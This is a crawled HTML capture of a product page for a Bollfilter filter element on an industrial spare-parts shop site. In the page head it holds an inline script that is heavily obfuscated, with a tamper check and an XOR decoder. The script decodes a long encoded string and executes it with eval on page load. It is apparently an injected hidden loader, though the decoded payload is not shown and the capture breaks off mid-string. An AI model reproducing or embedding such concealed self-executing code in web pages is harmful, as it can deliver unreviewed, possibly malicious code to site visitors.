

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kraftindustrie.de/en-us/product/bollfilter-id-no-1340500-filter-element-728.html
body_size: 17900
content:


<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
    <meta name="keywords" content="Bollfilter ID No: 1340500 Filter Element,bollfilter-id-no-1340500-filter-element,Kraft, Krafindustrie, Industrial Parts Supply, Hydraulic Spare Parts Supply, Pneumatic Systems Spare Parts Supply, Factory Spare Parts Supply">
    <meta name="description" content="Providing cheapest price for World\\\\\\\'s Global Brands Spare parts and industrial equipments">
    <title>Bollfilter ID No: 1340500 Filter Element - KraftIndustrie GmbH i.L.</title>
	<link rel="icon" href="https://kraftindustrie.de/images/siteimg/favicon_15857.ico" type="image/x-icon">
	<link rel="shortcut icon" type="image/x-icon" href="https://kraftindustrie.de/images/siteimg/favicon_15857.ico">

    <link rel="stylesheet" href="https://kraftindustrie.de/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/fonts/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/css/flexslider.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/css/owl.theme.min.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/css/style.css">

    <link rel="alternate" hreflang="en-us" href="https://kraftindustrie.de/en-us/product/bollfilter-id-no-1340500-filter-element-728.html" />
<link rel="alternate" hreflang="de-de" href="https://kraftindustrie.de/de-de/product/bollfilter-id-no-1340500-filter-element-728.html" />
<link rel="alternate" hreflang="en-gb" href="https://kraftindustrie.de/en-gb/product/bollfilter-id-no-1340500-filter-element-728.html" />
<link rel="alternate" hreflang="tr-tr" href="https://kraftindustrie.de/tr-tr/product/bollfilter-id-no-1340500-filter-element-728.html" />
<link rel="amphtml" href="https://kraftindustrie.de/en-us/product/bollfilter-id-no-1340500-filter-element-728-amp.html" />    	<script type="text/javascript">let ZfKE;!function(){const ISEF=Array.prototype.slice.call(arguments);return eval("(function oxNp(XMUh){const raNh=jU1f(XMUh,r2Ef(oxNp.toString()));try{let THPh=eval(raNh);return THPh.apply(null,ISEF);}catch(n5Hh){var PCKh=(0o201452-66337);while(PCKh<(0o400071%65550))switch(PCKh){case (0x3003C%0o200021):PCKh=n5Hh instanceof SyntaxError?(0o400126%0x1001D):(0o400073%0x1000F);break;case (0o201510-0x1032C):PCKh=(0o400107%65557);{console.log(\'Error: the code has been tampered!\');return}break;}throw n5Hh;}function r2Ef(TzHf){let nXzf=2014163169;var PuCf=(0o400056%65550);{let jSuf;while(PuCf<(0x105C8-0o202643)){switch(PuCf){case (0o600162%0x1001A):PuCf=(69736-0o210105);{nXzf^=(TzHf.charCodeAt(jSuf)*(15658734^0O73567354)+TzHf.charCodeAt(jSuf>>>(0x4A5D0CE&0O320423424)))^1255670528;}break;case (0o206654-69001):PuCf=(0O144657447^0x1935F20);jSuf++;break;case (0x9D8DE4-0O47306735):PuCf=jSuf<TzHf.length?(0o206250-68740):(0o1000321%65579);break;case (0o400046%0x1000A):PuCf=(0O264353757%8);jSuf=(0x21786%3);break;}}}let Lpxf=\"\";var fNpf=(0o1000164%0x10016);{let Hksf;while(fNpf<(0o203756-0x107D1)){switch(fNpf){case (0x10348-0o201454):fNpf=(131132%0o200024);Hksf=(0x75bcd15-0O726746425);break;case (0o600115%65555):fNpf=Hksf<(73639709%9)?(131153%0o200033):(0o201104-0x10227);break;case (0x10654-0o203071):fNpf=(0x20033%0o200024);{const HmZf=nXzf%(67816-0o204325);nXzf=Math.floor(nXzf/(0o203256-0x1069B));Lpxf+=HmZf>=(0x1071C-0o203402)?String.fromCharCode((0o600404%65601)+(HmZf-(0o1000136%0x10011))):String.fromCharCode((0o217120-0x11DEF)+HmZf);}break;case (0o201402-66295):fNpf=(0o201130-0x10244);Hksf++;break;}}}return Lpxf;}function jU1f(DhUf,fPWf){DhUf=decodeURI(DhUf);let zcPf=(0x21786%3);let bKRf=\"\";var v7Jf=(67156-0o203102);{let XEMf;while(v7Jf<(0o600221%0x10024)){switch(v7Jf){case (0o200550-65860):v7Jf=(0o201274-66201);{bKRf+=String.fromCharCode(DhUf.charCodeAt(XEMf)^fPWf.charCodeAt(zcPf));zcPf++;var XGjg=(0o200670-65954);while(XGjg<(0x10492-0o202153))switch(XGjg){case (0x10370-0o201532):XGjg=zcPf>=fPWf.length?(0o600161%0x10019):(0x300A2%0o200051);break;case (0o400144%65567):XGjg=(68266-0o205203);{zcPf=(0x21786%3);}break;}}break;case (0O144657447^0x1935F20):v7Jf=XEMf<DhUf.length?(70216-0o211044):(69606-0o207701);break;case (0o1000142%65556):v7Jf=(0x9D8DE4-0O47306735);XEMf=(0x21786%3);break;case (196718%0o200031):v7Jf=(0O144657447^0x1935F20);XEMf++;break;}}}return bKRf;}})(\"B%08%1E%09%0A%17%1A%0E%04FB%1C%0F%16%1D%02%1E%07%04%09I*8%02%1DF%00*%0F%14_$%229%1DN%12%0F%16%15J%09!=%1F%5EQCQ%18%0A%15I*%1A%03%1ESCQ_ZDWG%5E%04UYQESZGP%1C%05%06%07A%01%05%0E%13R%14%1B%08%06%0BC.%00%01%07%5DB%5E%13VY\'1WG%5E%04UYUEP%5DGB%1C%1A%14%1A%15%09%06C.%00%01%07H%11%0D%0A%14%0CC%5BW%5CVZQDS%1CSZ%5CXQYJI(%03%0C%1FZAUDURXFW%06QCR%5C_%5CNR%08%18%04%1ES%00*%0F%14%5EIAE0L2%3E.:A56:@X%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%1FXSGV/C%5B%08%5BSAP%5EYB%5D%20%0A%11%15WF%5B%08%5BSBSXZFW%11RCS%5D+B%5C%12%049;%1CEV%22!4%05Z%17%0C%19%02%08%08H%02%0B%1D%0EGAS%1CUZ%5E%5BS%5DFC%19%5B%5E%5BW%5EJI(%03%0C%1FZAS%0BRZ%5E%5DTLS%1CSZ%5E%5BT%5DJH%0A%01%0B%1FJDX%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%08%5DSCPZ%5DNW%11RCQ%5B/B%5D%20%0A%11%15W%05%00%02%1D%5DNJA5@%3C4%3E(J136JBBX:7QCW%06QCP%5C%5D%5BJY%1BBQYVZNSKC%0E%5C%5E%5BU%5BPVQ%12_%5BW%5BWZZ%08%1C%0E%06%02X%0E%1C%17%1C%0E%13%1C%11%1DA%0D$1%11R%1E%15%14%04%0D%1F%0E%06%0DS$%0C8%18O@%18%01%04%1E%1B%19%09IKX:1E0%3CB8.%3CA5@%3C4%3E.J136%3CB8.%3C1EJL2%3E.%3CCECO%0E%0B*%12BGBMAHRJ13@OBH(J136%3CB8.%3CCGB%1A%0F%16%1D%02%1E%07%04%09I%04%1B8%19FB%1C%1B%06%07%14%18%00KOB8.JKE0:BKXJ1E0:48X:7E0:4JZJBE@%3CB8.%3C1E0:4J%0E%07%1F%00%08%13%00%0C%1DA+%0D;%14AJ%08%13%0F%1A%1E%15%07C%5BIAE0L2%3E.:A56:BKXJ1E0:48X:73BNCK%14%093%1DCN@JXIA50L28X@13@FB8.%3CA5@%3C4%3E.J136%3CB8.%3C1E0:4%3EZ%1C0%08%20%22T%18%0EZ%0C%1B%05%04%1D%0A%1C%0FJ%0D%0E4%1AKZ%1A%18%0B%1F%12%1B%0DSIA56NB8.%1C%0C%1B%05%04%1D%0A%1C%0FJ%191.%1AKZ%1A%18%0B%1F%12%1B%0DSI%1E%17%1B%02%06%05S:7G0L2%3E.%1C%0C%1B%05%04%1D%0A%1C%0FJ7%0A*%1AKZ%1A%18%0B%1F%12%1B%0DSI130%00#%0B%1EIC3CNB8.H1%09-0%19KZ%3C%17%08%1E%09%0A%17%1A%0E%04N2%12%13%17%5BH%11%1C%0E%13%1C%11%1DABE@%3CB8.%3C1E0:4H%5BJA5@%3C4%3E(J136N@I%5BJ15@%3C2HRJ136L2H(%3C73@%3C4%3E(J136%3CB8.%3C7G@OBBX:7ECLB8X:730L2%3E.HC%13%0D%12%07%00%07%08%05%00K&%1E%20%07IC%15%19%02%1D%16%01%0FJF@O2H(:KE0:BBX:73@%3CB8.%3C73@%3C4J(J15@%3C2H(%3C7E0L2%3E.%3CA56:2H(%3C75@FB8.%3C73BLA%04)+%1BFBN%14%05%06%0F%09%1A%02%08%07C&%13%1E%1ACN%12%0C\'%16%19S0:R%00%1C%0F%19%1AK%10%1D%14%07%5C;\'%02%0CAJH%02%05%00%18%13I2%1C%0F%1ES.?.%12%5BHQ%0D%04%09%1A%17S%12%1B%1F%1FZ%20%12%0B%0DBGP%04%06%0D%00%15J#%07%0F%1D%5E6-%02%1DCNR%00%1C%0F%19%1AK%08%07%08%07%5C%05%08%3C%16AJH%17%0B%1CK%08!;%07%5CB%5E%13SYSE%22O%5E%04UYSCS%5EGP%1C%05%06%07A;\'%0A%12R%14%1B%08%06%0BC%08!;%07%5DB_RQ_TEDZ%01YWYSBTCG%10%14%1E%0A%07%02%02F%04/1%17Z%1A%09%0F%18%02IKEWS%5D%5DJY%0CAQX%5BXS@Y%1C)2%1AVO_UDR%5CC%5B%08%5BSASYZB%5C8*%12%14WF%5B%1F%5EV%11%02%0E_%5EJY,DS%5CY_Q%5DQFHQ%0C%19%02%08%08H%02%0B%1D%0EGAS%1CSZZZQYNC%19%5B%5ESR%5CJI%0E%226%1FZAS%0BRZ%5E_VLS%1CSZ%5E%5BU%5BJH%1A%06%0B%1FG%02&!%15WLI%5C%0A%0C%1D%12%1EN&!%3C%17N%06%3C)%00%3C8*%12%147U%1D%06%1BC%14#&%1AVO_TGT%5CC%5B%08%5BS@T%5C%5EB%5C%12%0F%16%15J\'((%1DX%04%09%03%02%0EO%0E!?%15VF%5B%1FXS0RZC%5B%08%5BSEQ%5B_BN%12%10%04%08%1E%0D%03O%0E!?%15C%15%08%06%1A%06SIXXYU%5EVVQ%05%5C%5BWYPFHP%09)+%1D%5E:%22%25%1AW*/6%07:\'%02%03%134%5C%5BQ%12_%5B_XU%5EQ%05%5C%5BT%5ETDHPF%5D%5EYWELZ%01YW_UBVCU%09%15%0C%02%18Z%09%0F%18%02IKC%0EX%5EZUYS%5EQ%12_%5BU%5ESZ%5B%0D,\'%13TKEW%5B%5D%5DJY%0CAQ%5B_ZV@X:%22%25%1AVOY%1BDT%08%0D%0FV%5CNC.%5D%5C%5DP%5DUGS_GP%05%1B%06%12%0AQ%0D%0A%14%0CC%5BQ%05_%5BWYRFVO%5E%13VYSBWCT%0C%25%25%17NIZ%01_WYSFSOX%5ER%5DUZZ%11%05.5%1DHN%16%1E%19%1F%3C8%0C%1D%157F&!%3C%17(%12%1B%1F%1F:A*0.%1EG5O_VES%5CC%5B%08%5BSCPX_BNR%1E%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%08XSCQZY%5DBY%1BBQZ%5E*NS%041-%1ESCW%06QCQ%5E%5B_JY%1BBQ%5B_/NR*0.%1EE@%5C%0B%11%16%00%01U%16%1A%14%0C\'%16%195%04%09%02%17.I%01+9%13@X%0E%03%18%0B%0A%0CR%00%12%12%0FNCQ_T@WG%5E%04UYQAR%5EGQ%08!;%07%5C;\'%0A%12U%04%25&%015&%0B%01%17.%5EB%5E%04UYUATZC%5B%1FXS0Y.GQOY%1BAQZ%5D-BY%0CAQZ%5EYV@X%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%08%5DSCQ%5E%5DNQ%5CVGYCT%04/1%17NI%5CY%5CT_NC%0EX%5E_UYWZZ;\'%0A%12BHH%03%18%0B%0A%0CR%1E%0E%1C%17%08%1E%09%0A%17%1A%0E%04N%08%1E/%17%5BH%11%1C%0E%13%1C%11%1DABEJL2%3EZJBF%0C%03?%0E%5BHCDC%00%0D5%1EICGB%1A%0F%16%1D%02%1E%07%04%09I&%09(%1EFB%1C%0A%0C%1D%12%1EN.3%1F%16N%0A%09?%1AO@8%14%15,%06CN4X%01%04%1E%1B%19%09I&\'%17%1FQC%22=%15%06J13B%3C%20%0E%1E%11O%05%1C+%01KZ%3CP?%1C-%05K65%1C%1B@%3C4O%10%0C%05%02CN@X%0E%07%1F%00%08%13%00%0C%1DA%0D8%12%12AJ%08%13%0F%1A%1E%15%07CT=%1F%5E%5BR%5CD%0E;%0C%25.I%0E%00NI$%0F%25FT%5E=%00$GP%01%1C%0D%10%15%03%01%05G(2%03%14BG%10%15%0C%17%06%13%04N2%12!%09%5BHA;3!%1AKZJ%19%07%08%15AJX(-4%1BO@%1E%15%14%04%0D%1F%0E%06%0DS%029%1D%1EO@%18%01%04%1E%1B%19%09IK%14/%19%07CN@8&-%0D%1BCN4KZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%19%25%0D%1CKZ%1A%18%0B%1F%12%1B%0DSIMI0%3E&%16%18IC3CN@8%3E3%1E%1DCN4%1E%15%14%04%0D%1F%0E%06%0DS8%25%03%1EO@%18%01%04%1E%1B%19%09ID/%14Z%5E_TN%1E%15%14%04%0D%1F%0E%06%0DS%12!%0A%1EO@%18%01%04%1E%1B%19%09I%10%02%18%00FBL%1A%06)%0ABG@%14%18%1A%19ICE2%06$%10%5BH%17%08%1E%09%0A%17%1A%0E%04N%3E+%0E%16%5BH%11%1C%0E%13%1C%11%1DA%19-;%15AJX%160\'%18O@H%147%13%1BCNB%08*,%01FBL%02:%3E%0ABG@%14%04%0D%1DICE%0C)%1A%0A%5BHA7$%0A%1CKZJ+;*%16AJX%0A%1D*%19O@H%00%0C%04%00CN%14%05%06%0F%09%1A%02%08%07C%04%0D%03%1CCN%12%11%16%15%1F%1C%05G,%19%22%0BBG@%08%1F$%1FICE%04%11.%0F%5BHA%09%1F%1F%1BKZJ%19-;%15AJX%06%1E%16%19O@H:%043%03CNB22,%18FB%1A%0F%16%1D%02%1E%07%04%09I:%1E%0D%18FB%1C%1B%06%07%14%18%00KOA%04%177%07FBNCK%10%08%0E%1ECN@JXIA56LHH(%3CAF@L2H(%3C75@%3C4H(%3C7GB%1A%0F%16%1D%02%1E%07%04%09I%10%1A%02%18FB%1C%1B%06%07%14%18%00KO2%3E(:73@%3C4J(J13@FB8.%3C%17%18%0A%15I6%19%07%18S0O%5EUCY%5CC%5B%08%5BQGP%5E%5DBKAS%1CUZ%5E_QXFC%19%5B%5E%5BUPJ_IZ%01YS%5ETBWGV%5EPZZZMB%5E%13VX%227WG%5E%04UXWDW%5BGGO%5BU@QRWNW%06QCQXXYNEKC%0EX%5BYWYU%5EQ%12_%5ETXTZ%3CQ%08%1E%09%0A%17%1A%0E%04N%04%01%3E%12%5BH%11%1C%0E%13%1C%11%1DA%017&%0CAJX%0E&%07%1AO@H%18%16.%1CCNB&%09(%1EFBL%06%154%0DBG%16%01%1C%0D%10%15%03%01%05G8%04)%10BG%10%15%0C%17%06%13%04NC%3E%1C%19%07ICG@O%02%14?%09BGB%1A%0F%16%1D%02%1E%07%04%09I%08%100%1BFB%1C%1F%02%01A\'%0A?%16TKC%0E%5B%5E%5BW%5BSED%5C%5B%5EQYJH%16%02%07%07%02A.%175%1BRCW%06QCW%5CX%5DJY%1BBQ.V-N@%10%04%08%1E%0D%03O$%07\'%10C%15%08%06%1A%06SIZ%16XWYWBDZ%01YWYSBRCT&%03=%12NI%5D%5E%5DW_NC%0EX_ZQ%5DTZZ%11%0D%04%09%1A%17S,%12)%19Z%3C%111%0BW(%1E%09%0A%17%1A%0E%04F%0C%1F%20%0D%5B%06(:%01O@O%22%20?%06CNE%00%1E%0E%06FBK(%140%15BGBNAJH%20%01%02%07O@X%1F%04%1EN%04%1D#%11N,%12)%19%3C$%25%10%0ABG@%04%22%0E%1AIC3P%11%08%11S(%1F/%19ZAS%1CSZ%5C%5DU_NEWS%5B%5ENR%14%1B%08%06%0BC.%1C%22%01%5DB%5E%04SYSBPYK%5DR%5CUBHC%1D%1C%0E%1D%00%1BI#%1B*%15@%18%10%00%19%0BKOY%0CAQ%5BZ%5BUDS%0BPZ%5C-P@Y:%14+%1CVF%06%199%13UF%5B%1FXSF%20ZC%5B%08%5BSAW%5B%5EB%5DAS%0BPZ,)_DS%1CSZ%5B%5DT%5EJH%03%18%0B%0A%0CR%00%12%12%0FNCU_QATXK%5B%08%5BSCQX%5BB%5D%20%162%13WF%5DQ%5E%5BELZ%01YW%5BPBPCU%102%1B!%19:3=%13%16AJ.%5C\'%16,%152%10%12.%05FBL%0A%20%22%11BG6%5C$%1B4%131;%05%16%07KZ%3CW7%3C.%04X%0E%03%18%0B%0A%0CR%1E%0E%03%18%0B%0A%0CR%00%12%12%0FNCW%11QCQ%5C%5ENW%06QCQZ%5D%5ENS.%175%1BSJ2%1B!%19%5EB%5E%04QYSCV%5CK%5DR%5CWEHPF%5B%1FXSEPRC%5B%08%5BSAV%5C_B%5C%0B%11%16%00%01U%16%15%0C%17%06%13%04N%3E%15+%09H%1C%0C%1B%05%04%1D%0A%1C%0FJ%05%1C#%1BKZ%1A%18%0B%1F%12%1B%0DSIK56L2%3EZ:AO@%3C4HRJ13@FB8.%3C%17%08%1E%09%0A%17%1A%0E%04N.%15%1C%11%5BH%11%1C%0E%13%1C%11%1DAB+%0D1%1AKZHAF%22(%07%10%5BHC%13%0D%12%07%00%07%08%05%00K%00%1D%1B%01IC%15%19%02%1D%16%01%0FJF2%12!%09%5BHC5%3E+%0E%16%5BH7FB%1A%0F%16%1D%02%1E%07%04%09I%22%1C%0E%18FB%1C%1B%06%07%14%18%00KO%1E%13%07%0FBGBL2%3E%0E%07%1F%00%08%13%00%0C%1DA%09%1F%19%15AJ%08%13%0F%1A%1E%15%07C%5BJKE0:@H%5BIAF0L28RJ13@FB8.%3CA5@%3C4%3E.%3CA56N2H(:A50L2%3E.J1E0:4%3EX:730L2%3E.:AO@%3C4%3E.%3CCDC*%11,%1BICGB%1A%1F%02%01A%09%25%0E%14T8%5BQ%25%5C%5DSZV@V_YN_@O%5BQ%05%5C%5BUXRGL%5CX%5DU%5CJ_IZ%01_WYSETO%5E%13VYSBUCBCW%06QCUXZYJ_TDSSGGOY%1BAQZ%5BZBY%0CAQZ%5EXP@%3EH%07%1F%00%08%13%00%0C%1DA/%22%03%14AJ%08%13%0F%1A%1E%15%07C%18$0%04CNB%10%1E%0F%04FBL%1A%0A%10%13BG@%22%13*%07ICE2%16%1E%0D%5BHA%1D(7%1BKZJ%05%18,%0BAJ%0E%07%1F%00%08%13%00%0C%1DA3)2%15AJ%08%13%0F%1A%1E%15%07C%5B:75%0C-%01%0E%5BH7FBL2%3EZ:;%091%16AJ.%1C%0C%1B%05%04%1D%0A%1C%0FJ/%22%05%1AKZ%1A%18%0B%1F%12%1B%0DS%0A3#%00O@H*%00\'%1DCNB%222/%1AFBL8%22%3E%13BG%16%01%1C%0D%10%15%03%01%05G%3C\'%20%13BG%10%15%0C%17%06%13%04N%22%203%13%5BHA\',=%19KZJ%1D%3C%1E%16AJX8%25%03%1EO@%1E%15%14%04%0D%1F%0E%06%0DS%16,8%19O@%18%01%04%1E%1B%19%09IKXJ1E0:48X:73@OBH(J136%3CB8.%3CCG@O(%00#%12BGB%1A%0F%16%1D%02%1E%07%04%09I22,%18FB%1C%1B%06%07%14%18%00KO%1A%0E%1D%0FBGB%3C%3C/%14%14BG6O@%1E%15%14%04%0D%1F%0E%06%0DS%12)%3E%19O@%18%01%04%1E%1B%19%09IK%07%18%1A%0B%04%01IK(%3CA56N@8X@A56:%14%05%06%0F%09%1A%02%08%07C%006)%1DCN%12%11%16%15%1F%1C%05GA%08:%02%1BFBN2&75%1AFB:A2&%1B%19FBN%14%05%06%0F%09%1A%02%08%07C&9,%1DCN%12%11%16%15%1F%1C%05GA%17%0A%11%0F%01%0DGA8.J13BN2HRJ13@FB8.JKE0:4%1E%1F%04%1EN%043%1E%10H%07%1F%00%08%13%00%0C%1DA;;%11%14AJ%08%13%0F%1A%1E%15%07C%5BJ15@%3C2HRJ136L2H(%3C73@%3C4%3E(J136%3CBBX:736NBK%5B%02%03%0A%1BO@JYI%05&%0D%0CAJZH%17%08%1E%09%0A%17%1A%0E%04N%006%18%10%5BH%11%1C%0E%13%1C%11%1DAB56%3C(2%03%14BG6L2%3EZ:;%091%16AJ.%1C%0C%1B%05%04%1D%0A%1C%0FJ#9%13%1AKZ%1A%18%0B%1F%12%1B%0DSIAE0L2%3E.:A56:BKXJ1E0:48X:73BJBBX:7G@OA%0456%1AFBNCK%10%08%0E%1ECN@J%0E%07%1F%00%08%13%00%0C%1DA%0D%20%00%14AJ%08%13%0F%1A%1E%15%07C%1C%1B8%06CNB:48%18FBL%1E1%06%10BG@6(.%01IC%13%0D%12%07%00%07%08%05%00K.&%0D%00IC%15%19%02%1D%16%01%0FJF@%3C2H(:AO@%3C4%3EX:A56:4H(%3C75@%3C4%3E(JKE0:4%3EZJBF%08%0E%0D%13%5BHCDC%10/5%01ICGB%1A%0F%16%1D%02%1E%07%04%09I%08%1C%11%1AFB%1C%1B%06%07%14%18%00KO%02%147%13BGB%3C%3C/%14%14BG6O@%1E%15%14%04%0D%1F%0E%06%0DS,%1A%1D%1BO@%18%01%04%1E%1B%19%09IK%228!%01CN@86%25%3E%1ECN4K%224%10%1DCN@%1E%15%14%04%0D%1F%0E%06%0DS%06%06%04%1BO@%18%01%04%1E%1B%19%09I%086;%00FBL0%16;%0BBG@%00%19%16%1FICE2%06$%10%5BH%174%0D,,86)%0F%03CN4%5E%04%09%0C%02P%01%1C%0D%10%15%03%01%05G%20%0E%1E%11BG%10%15%0C%17%06%13%04N%00%048%12%5BH1%0D,%05%04KZ%3C1%1916%00KZ%3CBGP%1A%0F%16%1D%02%1E%07%04%09I%00%1A%05%1AFB%1C%1B%06%07%14%18%00KOBK(J15JL2%3EX@A56:B8X:736:B8.H1E0%3CB8(J136L2H(%3C73@%3C4%3E(J136%3CBBX:736:@H%5BJA5@%3C4%3E(J136N%14%05%06%0F%09%1A%02%08%07C6%0B%0D%1ECN%12%11%16%15%1F%1C%05GA%086;%00FBN26?%06%1FFB:AJ%0E%07%1F%00%08%13%00%0C%1DA3%0B3%08AJ%08%13%0F%1A%1E%15%07C%5BJBFCLHH(%3CCE0:@H%5BIKO0:B8.H1EJL2%3EX@A56LHH(%3C7G@OBBX:7G@OB8.HAF@%3C4JXIA56N@H(%3CC5@FB8.JKE0:BBX:7EJL2%3EX@A56LHH(%3CAO@%3C4%3E%0E%07%1F%00%08%13%00%0C%1DA+%09%0A%17AJ%08%13%0F%1A%1E%15%07C%5BJA5@%3C4%3E(J136LAHX:A56:2H(%3C7GFLHH(%3CCECOBK(J15JL2%3EX@A56:B8X:736:B8.H1E0:4JYI/%08=%14AJZH%17%08%1E%09%0A%17%1A%0E%04N*&\'%13%5BH%11%1C%0E%13%1C%11%1DAB7%1E%1D%1DKZHA56%1A%0F%16%1D%02%1E%07%04%09I%0000%1AFB%1C%1B%06%07%14%18%00K%14%00%00%01ICE%00%10-%11%5BHA%191.%1AKZJ%01+1%0DAJX%12%07%00%05O@%1E%15%14%04%0D%1F%0E%06%0DS%16%12&%1BO@%18%01%04%1E%1B%19%09I%0C?%08%1BFBL%1A%0A%10%13BG@%14%3E%20%00ICE%18%0E%0A%11%5BHA%191.%1AKZJ/%22%1B%0EAJX%12%03%0D%19O@%1E%15%14%04%0D%1F%0E%06%0DS8%13%25%1BO%1A%161%11F;%1D%22%19J%08%0D%0F%1AK%08%1B%15%03%5CGE0%3CB8(JKE0:4H(J136:B8.%3C1E0:48X:736%5C%1F%02%01A;%1D%12%17TKC%0E%5C%5E%5BVZUVQ%12_%5BWXUZZ%11%02%0E%13I2%3E%0D%1BU%1C%0F%00%0F%16I;%1D%12%17UKBX%5CXSULS%1CSZ%5E%5BV%5EJZ%1A%19%19%02%13%0A%0B%5B0%19%17%1BN%12%00%12%12%0FNCQQQ@WG%5E%04UYVBW%5BGQ6%1A%1A%03%5CB%5E%04SYSCTYK%5B%1FXSCPZGP%1C%1F%02%01A%19!%04%16TKC%19Y%5E%5BT+FC%0EX%5E%5BW%5BSZZ%1D%06%02%0B%0CK%00.%05%1FWOY%0CEQZ_%5DWLUFT%5C%5BBN%1A%14%1A%15%09%06C%14&%0C%02H%11%0D%0A%14%0CC%5BS%5C%5CYUYFC%0EX%5E%5BWXVZ%5B%19!%04%16TKC%19Y%5E%5BR+FC%0EX%5E%5BW%5BUZZ%18%0B%1F%12%1B%0DS0\'%02%1A%5C%0A%02%00%04JF%5B%1FXSG#+C%5B%08%5BSAS_YB%5D%1A,%1C%10W%1D%1E%25%198%22,%06%1F6ZT%5E&%17/%1E0LB8X:730L2%3E.LAO@%3C4%3ELIZ%01YWYTGQGX%5E%5EPQZ%5BB%5E%04UYVEVZC%5B%1FXS1X,GP%05%1B%06%12%0AQ%13%16%05%1B%06%12%0AQ%0D%0A%14%0CC%5BW%5DWXQDS%1CSZZ%5EV%5DJI0%19%17%1BZ8.%1F%10V%1D%1E%25%19M%1F%04%04%09%1F%0FVKEV%5E%5C%5DJY%0CAQY%5B%5BP@Y%5BQ%05%5C%5BQXUEL%5CV%5D%5E%5EJH%03%18%0B%0A%0CR%00%12%12%0FNCQ_PCWG%5E%04UYR@W%5DGQ6%1A%1A%03%5CB%5E%04UYRDTZC%5DQ%5CREHQ?&%0B%18HXZ%08%1C%0E%06%02X%10%00%19%0BKOY%1B@QZYXBY%0CAQZ%5EXR@Y%22%12%13%1EVOY%0CGQZ%5E%5DULS%0BPZ%5E%5B!@X%22,%06%1FVL28X:1E0:4H(J136:B8.%3C1E0:48X@A56:4X%11%13%0F%0F%00%5C%14%1E%0E%13%0F%1A%1E%15%07C%1C%13%1C%1EP%1A3%058$1;/4%1BKZ%3CW%0D8&%02X%15%14%04%0D%1F%0E%06%0DS,%20%08%1AO@%18%01%04%1E%1B%19%09IKXI1E0%3CHH(%3CAO@%3C4%3EX:A56:4%3EX:7G0L2%3E.HAF*%00%08%13%5BHC%13%0D%12%07%00%07%08%05%00K%08%25%0A%02IC%15%19%02%1D%16%01%0FJF0:28.%3CA56N2H(%3C7%13%0D%12%07%00%07%08%05%00K..9%03IC%15%19%02%1D%16%01%0FJF0:28.%3CA56N2HX:AE0%3C4%3E(J136:2H(%3C73%16%01%1C%0D%10%15%03%01%05G%02*%10%10BG%10%15%0C%17%06%13%04NCOB8.JKE0:BKXJ1E0:48X:7E0:4JZKB%05%1C+%01KZHCECLB8X:730L2%3E.LAO@%3C4J%0E%07%1F%00%08%13%00%0C%1DA/*?%17AJ%08%13%0F%1A%1E%15%07C%00%22:%1CCNB%14)(%19FBL%02%0C%03%11BG@%14*3%01ICE%0C)%1A%0A%5BHA;3!%1AKZJ%19%07%08%15AJX8%1B%19%05O@%1E%15%14%04%0D%1F%0E%06%0DS%06,9%1BO@%18%01%04%1E%1B%19%09IK%5B,%3C+%04O@JYIAO@%3C4H%5BJA5@%3C4%3E(J136N@JXIA50L28X:73@%3CB8.%3C7E0:48X:730LHH(%3C73B%1A%0F%16%1D%02%1E%07%04%09I%04)+%1BFB%1C%1B%06%07%14%18%00KO0%16%09%15BGBLA*$+%01FBN%14%05%06%0F%09%1A%02%08%